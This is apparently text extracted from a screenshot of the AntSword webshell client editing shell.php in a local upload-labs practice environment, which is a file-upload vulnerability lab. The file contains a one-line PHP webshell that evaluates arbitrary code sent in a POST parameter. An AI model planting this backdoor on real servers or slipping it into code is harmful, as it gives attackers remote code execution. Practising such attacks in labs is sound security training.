 AntSword 编辑 窗口 调试
127.0.0.1
编辑: D:/CTFtools/phpstudy_pro/WWW/upload-labs/upload/shell.php
D:/CTFtools/phpstudy_pro/WWW/upload-labs/upload/shell.php 刷新 高亮 用此编码打开 保存
1 <?php @eval($_POST['shell'])?>
成功
添加数据成功!